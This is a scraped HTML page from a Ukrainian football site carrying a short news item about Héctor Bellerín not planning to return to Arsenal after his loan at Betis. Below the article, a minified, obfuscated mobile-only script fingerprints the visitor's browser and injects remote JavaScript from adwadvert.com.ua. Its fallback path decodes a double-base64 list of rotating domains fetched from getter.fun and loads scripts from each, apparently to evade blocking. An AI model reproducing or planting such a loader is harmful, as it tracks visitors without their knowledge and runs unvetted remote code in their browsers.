            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="active">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/spain.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/spain/results/" >Розклад. Ла Ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/spain/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/spain/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/spain/cup/" >Кубок Іспанії</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 462935;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Іспанія</p>
    <p class="date">13 жовтня 2021, 13:19</p>
    <h1>Бельерин не намерен возвращаться в Арсенал после аренды в Бетисе</h1>
    <p class="intro">Испанец не связывает свое будущее с &quot;канонирами&quot;.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/462/462935.png" alt="Эктор Бельерин, Getty Images" />
        <div class="photo-text">
            <span class="author">Эктор Бельерин, Getty Images</span>
            <span class="photo-date">13 жовтня 2021, 13:19</span>
        </div>
    </div>


    <div class="article-text">
        <p>Защитник Эктор Бельерин не хочет возвращаться в Арсенал, когда завершится его аренда в Бетисе, сообщает El Desmarque.</p>

<p>Бельерин покинул Арсенал в последний день трансферного окна и присоединился к Бетису, за который он болел в детстве.</p>

<p>По информации СМИ, между испанским защитником и главным тренером Микелем Артетой возник конфликт, что послужило одной из причин его перехода.</p>

<p>В текущем сезоне 26-летний игрок провел 4 поединка в футболке &quot;зелено-белых&quot;, отличившись одним ассистом.</p>

<p>Действующий контракт Бельерина с Арсеналом рассчитан до июня 2023 года.</p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/avatar.png" alt="serhiy_sakara">
        <p class="name"><a href="https://football.ua/profile/serhiy_sakara.html">serhiy_sakara</a></p>
        
        <a class="link" href="https://football.ua/author/75177c83-9e41-489e-90a5-54974f19d4a2.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/14767-ehktor-belerin.html">Ектор Бельєрін</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/25.html">Арсенал</a>
        
                <a href="https://football.ua/club/62.html">Реал Бетіс</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/spain/462935-belerin-ne-nameren-vozvrashhatsja-v-arsenal-posle-arendy-v-betise.html&t=Бельерин не намерен возвращаться в Арсенал после аренды в Бетисе" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/england/462777-ljakazett-okonchatelno-reshil-pokinut-arsenal.html">Ляказетт окончательно решил покинуть Арсенал</a>
            </h4>
            <p class="date">11 жовтня 2021, 18:59</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/462447-uilshir-podderzhivaet-formu-v-arsenale.html">Уилшир поддерживает форму в Арсенале</a>
            </h4>
            <p class="date">07 жовтня 2021, 13:57</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
